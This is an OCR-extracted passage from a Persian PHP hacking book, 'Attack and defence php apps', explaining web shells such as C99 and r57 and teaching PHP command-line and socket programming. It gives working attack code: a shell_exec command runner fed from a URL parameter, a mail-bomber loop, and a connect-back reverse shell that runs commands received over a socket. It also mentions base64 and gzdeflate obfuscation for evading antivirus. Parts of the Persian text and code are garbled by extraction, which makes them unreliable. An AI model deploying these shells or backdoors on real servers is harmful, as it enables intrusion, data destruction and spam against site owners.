










 $\mathbf x$ شلر ها در زبان PHP كد هايي هستند كه به شما اين اجازه را ميدهند كه پس از نفـوذ ، فايـل هـاي سرور قرباني را ببينيد ، آنها را ويرايش كنيد ، پاك كنيد و ... .با استفاده از شلر ها ، ديگـر نيـازي بـه دادن دستورات خط فرمان نيستيد و گاهي با چند كليك ميتوانيد كار هايي خاص و مخرب انجام دهيد . از معروف ترين شلر ها ميتوان به 99C ، 57r و nst . را نام برد البته اكنون اكثر شـلر هـا معـروف توسط نرم افزار هاي ويروس ياب شناسايي ميشوند ، اما براي جلوگيري از اين كار نيز چاره اي وجود دارد كه در ادامه توضيح خواهم داد.شكل زير نمايي از شلر معروف C99 است : v. 1.0 pre-release pullu **AND THE ISLAM CONTROL IN THE ISLAM CONTROL IN A SET OF A SET OF A SET OF STAR**<br>Uname -a: Windows NT APOLLYON-26E4CF 5.1 build 2600<br>Snake safe-mode:<br>d:\program files\easyphp1-8\www\test\<br>Free 5.06 GB of 5.86 GB (86.36%) ree sub us on s.ab us (80.30\*%)<br>Jetected drives: [a][c][ ][e][f][g][h][i][k]<br>A ← → C © © F Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Selfremove Logout Owned by hacker Listing folder (4 files and 0 folders):  $\begin{array}{c}\n\text{Action} \\
\bullet \\
\bullet \\
\bullet\n\end{array}$ lame A Size<br>LINK Modify<br>15.09.2007 08:55:42 Perms **LINK** 25.08.2007 14:11:22 59.85 KB 23.02.2007 08:12:44 c993-base64.php  $\mathbf{R}^{\prime}$   $=$ expl.php 359 B 25.08.2007 16:48:52 П  $207B$ 25.08.2007 14:47:53 Ē login.htm login.php 190 B 15.09.2007 09:04:38 Select all **Unselect all With selected:** M. Confirm :: Command execute :: Select: Enter: Execute **Execute** :: Shadow's tricks :D :: Useful Commands  $\frac{1}{\sqrt{1-\frac{1}{2}}\sqrt{1-\frac{1}{2}}\sqrt{1-\frac$ **Kernel version**<br>Werning, Kernel may be alerted using higher levels Windows NT APOLLYON- Search  $::$  Preddy's tricks  $:D::$ Php Safe-Mode Bypass (Read Files) Php Safe-Mode Bypass (List Directories): Read File List Directory Dir: l en: /etc/nasswd eg:/etc/  $\overline{::}$  Search  $::$  $\overline{u}$  :: Upload  $\overline{u}$ Browse... Dpload  $($ \*) Search  $\overline{...}$  Make Dir  $\overline{...}$  $\overline{...}$  Make File  $\overline{...}$ Create  $|$  Create d:\program files\easyphp1-8\www\test\ d:\program files\easyphp1-8\www\test\  $\sim$  Go Die  $\sim$  $\sim$  Go File  $\sim$ d:\program files\easyphp1-8\www\test\ Go d:\program files\easyphp1-8\www\test\  $\overline{\mathbf{G}}$ 

شلر ها چه هستند؟





هر شلر امكاناتي خاص دارد كه آن را از ديگر شلر ها متمايز ميكند .اكنون به بررسي بعضي قسمت هـا شلر ها براي آشنايي بيشتر شما با شلر ها و انديشيدن تمهيدات امنيتي ميپردازيم.

## <mark>⊠</mark> بررسي جرء به جزء در ابتداي اكثر شل ها با اطلاعاتي از سرور مواجه ميشويم مانند : Software: Apache/1.3.33 (Win32) PHP/4.3.10 uname -a: Windows NT APOLLYON-26E4CF 5.1 build 2600 Snake Safe-mode: OFF (not secure) Free 5.08 GB of 5.86 GB (86.73%) ه<br>همانطور كه مشاهده ميكنيلي اطلاعات مهمي از سرور توسط شلر به نفـوذگر داده ميـشود ، ايــن كــار چگونه انجام ميشود ؟ اگر نگاهي به فايل Info PHP بيندازيد ، به قسمتي بر ميخوريد كـه بـا نـام Variables PHP . مشخص ميشود در اين قسمت ليستي از متغيير هـاي از پـيش تعريـف شـده PHP را ميبينيد كه هركدام حاوي اطلاعاتي خواص هستند. به طور مثال متغيير : \$\_SERVER["SERVER\_SOFTWARE"] مقدار زير را برميگرداند . Apache/1.3.33 (Win32) PHP/4.3.10 ميتوانيد با چاپ هر يک مقداري را که در خود دارند را مشاهده كنيدو يا از تابع getenv اسـتفاده كنيد..در هر شلر اطلاعات ديگري مانند : Safe-mode: OFF (not secure) Open base dir: on (secure) را نيز ميتوانيد بيابيد اين اطلاعات مربوط با فايل امنيتي مفسر PHP به نام  $\rm \bar{p}.\rm in$ باتند ( در ادامه اين فايل به طور كامل بررسي ميشود).براي گرفتن يك مقدرا از ايـن فايـل از تــابع İni\_get .استفاده ميشود اين تابع مقدار درست ويا غلط و يا مقداري را كه متغيير خواسته شده در بر دارد را بـر .ميگرداند به كدهاي زير دقت كنيد :

 $\lt$  ? //ini\_get() function example //Attack and defence php apps book //shahriyar - j if (@ini qet("safe mode") or strtolower(@ini qet("safe mode")) == "on") { \$safemode = true;





 $\sin f \circ =$  "<font color=\"red\" size='1'>ON (secure)</font>"; echo \$info; }else{ \$safemode = false; \$info = "<font color=\"green\">OFF (not secure)</font>"; echo \$info; } ?> كدهاي بالا مقدار متغيير mode Safe را بر ميگردانند و در هر صورت ( روشن و با خـاموش ) مقدار مشخصي را نمايش ميدهند . علامت : نكته @ براي جلوگيري از نمايش خطاهاي احتمالي به كار برده شده است . تابع ()get القابه طور كلي به صورت زير به كار برده ميشود. string ini get ( string varname ) مثل مقاديري Dir Base Open و Functions Disable نيز به همين صـورت و بـا استفاده از همين تابع برگشت داده ميشوند. براي ديدن توابعي كه Disable ميتوانيد به صورت زيـر عمل كنيد.  $\lt$  ? //ini\_get() function example //Attack and defence php apps book //shahriyar - j if (@ini get("disable functions") == '') { echo "NONE"; }else{ echo "Disable" ("Disable") ("Disable") ("Disable") ("Disable") ("Disable") ("Disable") ("Disable") ("Disable") Functions:<pre>".@ini\_get('disable\_functions')."</pre>"; } ?>  $\bar{\mathrm{J}}$ تابع ديگرى كه به صورت گسترده در شلر ها استفاده ميشود ، تابع  $\bar{\mathrm{I}}$ ر كلي به صورت UNAME\_PHP نمـايش داده ميـشود ايـن . تـابع ورودي هـاي خاصـي را نيـز .ميپذيرد پس از اجراي اين تابع بدون ورودي به مقدار بازگشتي زير برخورديم : Windows NT APOLLYON-26E4CF 5.1 build 2600 اين تابع دقيقا مانند دستور Uname در لينوكس عمل ميكند و ورودي ها آن نيز مربوط به لينوكس .ميشوند

Linux localhost 2.4.21-0.13mdk #1 Fri Mar 14 15:08:06 EST 2003 i686





ورودي هاي اين تابع و مقداري كه هر يك بر ميگردانند عبارت اند از :  $'a'$  • o چاپ همه مود ها  $'V'$   $\bullet$ o اطلاعاتي در مورد نسخه سيستم عامل 'm'  $\bullet$ o ني ماشنوع 'r ' • Release  $\mathbb{I} \cap \mathbb{I}$  • o هاستنام 's'  $\bullet$ o عاملستمي سنام براي دانستن نام سيستم عامل ميتوانيد از تابع ديگري به نام ()OS\_PHP . نيز استفاده كنيد يكي از مهمترين قسمت هاي شلر ، اجرا كننده دستورات خط فرمان است.در زبان PHP تعدادي تابع وجود دارند كه اين وظيفه را بر عهده گرفته اند . • shell\_exec()  $\bullet$  exec() • system() •  $passthu)$  $pop$  $perp$   $exec()$ **Backtick Operator** در شلر ها معمولا از اين توابع براي اجراي دستورات خط فرمان استفاده ميكنند :به طور مثال .

```
\lt ?
//Executing Commands example 
//Attack and defence php apps book 
//shahriyar - j 
$exec = shell_exec($_GET['cmd']); 
echo "<pre>$exec</pre>";
?>
```


اكنون با مقدار دهي به متغيير CMD از طريق URL ميتوان دستورات را اجرا و نتيجـ را مـشاهده ه . كرد از امكانات ديگر شلر ها ميتوان به اجازه آپلود فايل اشاره كرد .شلر ها ايـن كـار را توسـط تـابع  $\mathop{\rm supp}$  انجام ميدهند. به صورت زير :

copy(\$file, \$newfile)

يكي ديگر از اعمالي كه نفوذ گران با استفاده از شلر و سرور شما به آن دست ميزنند ، ايجاد يك ميــل بمبر است . ميل بمبر ها يك ايميل را به تعداد مشخصي براي شخص خاصي ارسال ميكننــد.ايــن كــار توسط تابع ()Mail و يك حلقه ساده صورت ميگيرد .

for  $(\text{5bomb} = 0; \text{5bomb} < \text{5bnum} ; \text{5i++})$ mail(\$recpt,\$topic,\$content,\$hd); }

از ديگر اعمالي كه توسط نفوذگر و شلر ممكن است انجام شود ، پاك كردن فايل هاي شما است ايـن . كار توسط تابع ()Unlink كه در مفسر PHP تعبيه شده است صورت ميگيرد. توابع ديگـري نيـز وجود دارند مانند ()rmdir كه همانند دستور rm در خط فرمان لينوكس ، ي ك دايركتوري را حذف . ميكند به طور كلي توابع زير ميتوانند خطر آفرين باشند .

- unlink()
- rmdir()
- mkdir()
- chmod()
- chown()
- $chexp()$

گاهی اوقات ، نفوذگر با استفاده از توابع شبکه دست به Connect Back ميزند شل مستقيم برسد. يك اسكريپت براي اين كار معمولا به صورت زير نوشته ميشود .

```
\lt ?
//Connect Back Backdoor example 
//Attack and defence php apps book 
//shahriyar - j 
echo "<form method='POST' action=''><br> 
Your IP & BindPort: < br>
<input type='text' name='ip' > 
<input type='text' name='port' size='5' value='2121'><br> 
<input type='submit' value='Connect Back'> 
</form>"; 
$ip=$_POST['ip']; 
$port=$_POST['port']; 
if (\sin \iff \textsf{""}) {
```




```
$fp=fsockopen($ip , $port , $errno, $errstr); 
if (!$fp){ 
$result = "Error: could not open socket connection"; 
}else{ 
fputs ($fp ,"\nCommand"); 
while(!feof($fp)){ 
fputs ($fp," shell~# "); 
$result= fgets ($fp, 4096); 
$message=`$result`; 
fputs ($fp,"what was you type HuH? ".$message."\n"); 
} 
fclose ($fp); 
} 
?>
```
در اكثر م<mark>وارد به ط</mark>يل اينكه كدهاى نوشته شده در شلر هاى معروف توسط نرم افراز هاى ويروس ياب شناسايي و در پايگاه داد هاي آنها قرار گرفته است ، كدهاي نوشته شده در شـلر هـا را كـد ميكنـد ، معمولا از الگو هاي 64Base وGzdeflate :به طور مثال . استفاده ميكنند



بدين صورت از شناسايي توسط ويروس ياب ها در امان ميمانند. در ادامه نحوه نو<sup>ن</sup>

.ميپردازيم











 $\mathbf{\overline{x}}$ نوشتن كدهاي مخرب

July 1

اكنون به يكي از زيبا ترين قسمت هاي كتاب رسيده ايم. نوشتن كدهاي مخرب هنري است بسيار لذت بخش كه اكثر مردم از آن بي بهره اند . با استفاده از كدهاي مخرب ميتوان بدون انجام اعمال به صورت دستي كار هايي خارقلعاده توسط آسيب پذيري ها انجـام داد .نوشـتن ايـن كـدها مقـدماتي از قبيـل ، چگونگي اجراي كدهاي نوشته شده تحت خط فرمان ، سوكت نويسي و … را دارد كه به تفصيل با هر يك آشنا خواهيد شد .





PHP <mark>B</mark> و خط فرمان

اكثر برنامه نويساني كه در زمينه وب فعاليت ميكنند ، به خوبي ميدانند كه زبـان PHP بهتـرين زبـان براي طراحي صفحات وب پويا است . اما در عين حال ، اكثر آنها نميدانند كه PHP ميتواند به عنـوان يك زبان شل اسكريپت نيز به خوبي عمل كرده و نتا يج مطلوبي را پي داشته باشد براي نوشتن . PHP به صورت شل ، بايد كلمات كليدي زير را در ابتداي برنامه خود اضافه كنيد .

#!/usr/local/bin/php –q

اين اطلاعات براي يافتن مفسر PHP سـويچ . اسـت q –بـراي جلـوگيري از هـدر هـاي HTTP استفاده شده است برنامه ها همانند مواقع عــادي بايــد در بــين تـگ هــاي مخـصوص PHP يعنــي php?› و محمحصور شوند اكنون ميتوانيم اولين برنامه استاندارد خود را براي خط فرمان بنويسيم:

<?php print("Attack and defence php apps book\n"); ?>

با اجراي اين برنامه جمله book apps php defence and Attack را در ترمينال مشاهده نماييد.اكنون اين سوال پيش مي آيد كه در خط فرمان چگونه ميتـوان ورودي هــا و داد هــاي مورد نياز برنامه را به آن ارسال كرد ؟ جواب ساده است ، PHP براي اين كـار آرايـه ARGV را تعبيه كرده است.به طوري كه اولين مقدار ورودي با  $\widehat{\operatorname{RGV}}(1)$  ، دومين با  $\operatorname{SARGV}(2)$  و بـه همين ترتيب ميتوان تا N امين ورودي را در يافت كرد .در اين ميان متغيير [0]ARGV\$ نـام فايـل PHP نوشته شده را يدك ميكشد و متغيير ARGC\$ نيز تعداد ورودي ها و يا بـه عبـارت ديگـر مقدار داد هاي آرايه ARGV را در خود نگه ميدارد.به مثال زير دقت فرماييد .

<?php //Use PHP as shell scripting language //Attack and defence php apps book //shahriyar - j  $$first name = $argv[1];$  $$last name = $arav[2];$ print("Hello, \$first name \$last name! How are you today?\n"); ?>

ورودي هاي برنامه بالا به صورت زير داده ميشوند :

Shahriyar@Jalayeri ~\$ scriptname.php Ahmad Shamlo





پس از دادن مقادير ، در ترمينال دريافت ميكنيم :

Shahriyar@Jalayeri ~\$ scriptname.php Ahmad Shamlo Hello, Ahmad Shamlo! How are you today? Shahriyar@Jalayeri ~\$

شايد شما با خود بگوييد چگونه ميتوان با پرسش و صبر كردن براي جـواب يـك مقـدار را از كـاربر توسط خط فرمان دريافت كرد؟ PHP هيچگونه تابعي كه عملا و به طور مستقيم اين كار را براي مـا .انجام دهد ندارد براي اين كار ما ميتوانيم يك تابع . بنويسيم

<?php //Use PHP as shell scripting language //Attack and defence php apps book //shahriyar - j function read() { \$fp=fopen("/dev/stdin", "r"); \$input=fgets(\$fp, 255); fclose(\$fp); return \$input; }

?>

اين تابع يک اشاره گر فايل به ورودی های اسـتاندلپ $\mathrm{dev}/\mathrm{stdin}/\lambda$  در لينـوکس) بــاز ميکنــد و ميتوان به وسيله اين اشاره گر مقادير ورودي را از كاربر دريافت كرد.در اين تابع مقداري كه به عنـوان ورودی قبول میشود تا سقف ۲۵۵ بایت است.تابع پس از گرفتنٌ ورودی اشاره گـر را بــسته و مقــدار ورودي را بر ميگرداند.اكنون ميتوانيم از اين تابع براي خواندن ورودي ها استفاده كنيم .

<?php //Use PHP as shell scripting language //Attack and defence php apps book //shahriyar - j function read() { \$fp=fopen("/dev/stdin", "r"); \$input=fgets(\$fp, 255); fclose(\$fp); return \$input; } print("What is your first name? ");  $$first name = read()$ ; print("What is your last name? ");  $$last name = read()$ ; print("\nHello, \$first name \$last name! Nice to meet you!\n"); ?>

پس از اجرا ي اين برنامه ، خواهيد ديد كه خط آخر جدا از ديگر خطوط چاپ ميشود ، اين عمـل بـه اين دليل صورت ميگيرد كه تابع ما هميشه يك مقدار كاراكتر خط جديد نيز دريافت ميكند .



براي رفع اين مشكل ميتوانيم از تابع ()Str\_replace استفاده كرده و به انتهاي ورودي ها علامت n/ كه نشان دهنده خط جديد است اضافه كنيم .

## <?php //Use PHP as shell scripting language //Attack and defence php apps book //shahriyar - j function read() { \$fp=fopen("/dev/stdin", "r"); \$input=fgets(\$fp, 255); fclose(\$fp); return str replace("\n", "", \$input); } ?>

گچند مقلاار متفاوت برای دریافت توسط كاربر مورد نظر باشد. برای این كار دو راه در پيش داريم ، راه اول استفاده از تابع ()Read است ، كه اين تابع محدوديت هايي مثـل اجـرا در تنها در لينوكس را دارد .راه ديگر استفاده از آرايه ARGV . است اين راه ، روش مناسـبي اسـت امـا . برای اینکه کاربر را از قید ترتیب وارد کردن دادها برهـا نـيم ميتـوانيم از تــابع Getopt اسـتفاده اين تابع در .كنيم PHP درست مانند همتاي خود در Perl :به طور مثال . عمل ميكند

```
#!/usr/bin/php 
\leq ?
//Use PHP as shell scripting language -- Getopt() Function example 
//Attack and defence php apps book 
//shahriyar - j 
$opt = getopt("s:f:r:u:"); 
$help="$ARGV[0] -s <subject> -f <sender email> -r <receipient email>
-u <url to mail>";
if(\text{Spot}[s] == ' | | \text{Spot}[r] == ' | | \text{Spot}[u] == ' | | \text{Spot}[f] == ' |echo "$help\n"; 
ext(0);} 
$url=trim($opt[u]); 
$message=file get contents($url);
$headers = "MIME-Version: 1.0\r\n";
$headers.= "Content-type: text/html; charset=iso-8859-1\r\n"; 
$headers.= "From: $opt[f] \r\n"; 
mail($opt[r],$opt[s],$message,$headers); 
?>
```
اكنون كاربر ميتواند مقادير را همانطور كه گفته شده در راهنما گفته شده است به وسيله انتخـاب هـاي گذاشته شده ، وارد كند. در خطوط ابتدايي تابع ()getopt را ميبينيد ، كه ورودي هاي S، f و … را گرفته است كه كاربر مقدار هر ورودي را به صورت :

-f value –s value , …

.وارد ميكند





لكا سوكت نويسي

يكي ديگر از مهمترين قسمت هاي اكسپلويتينگ و يا علم نوشتن كـدهاي مخـرب آشـنايي بـا برنامـه نويسي شبكه و توابع آن است ،كه در ادامه به طور تقريبا كامل در زبان PHP با آن آشنا ميشويد . يكي از امكانات زبان PHP كه ممكن است ، شما به طور تصادفي با آنهـا برخـورد كـرده باشـيد ، مجموعه اي كامل از توابع برنامه نويسي شبكه است !به وسيله اين توابع ميتوانيد به راحتي و با سـرعت بين Clint و سرور ارتباط بر قرار كنيد. خب بگزاريد نمونه اي از استفاده از سوكت ها را در كار هاي روزمره كه براي شما اتفاق ميافتد را به شما معرفي كنم .وقتي شما درخواستي را براي ديدن يك صفحه وب ميفرطتيد پيرورگر وب شما يک ارتباط سوكت با پورت ۸۰ باز ميكند و درخواستي را مبنــي بــر ديدن صفحه اي خاص به وب سايت مورد نظر ميفرستد :

GET /index.html HTTP/1.0\r\n

خب حال برنامه اي نوشته و به تشريح قسمت هاي مختلف آن ميپردازيم :

<?php //Socket Programming in PHP //Attack and defence php apps book //shahriyar - j // set some variables  $$host = "127.0.0.1"$ ;  $$port = 1234;$ // don't timeout! set time limit(0); // create socket \$socket = socket\_create(AF\_INET, SOCK\_STREAM, 0) or die("Could not create socket\n"); // bind socket to port \$result = socket\_bind(\$socket, \$host, \$port) or die("Could not bind to socket\n"); // start listening for connections \$result = socket\_listen(\$socket, 3) or die("Could not set up socket listener\n"); // accept incoming connections // spawn another socket to handle communication \$spawn = socket\_accept(\$socket) or die("Could not accept incoming connection\n"); // read client input  $$input = socket read($spam, 1024) or die('Could not read input\n$ "); // clean up input string \$input = trim(\$input); // reverse client input and send back \$output = strrev(\$input) . "\n"; socket write(\$spawn, \$output, strlen (\$output)) or die("Could not write output\n"); // close sockets socket close(\$spawn);

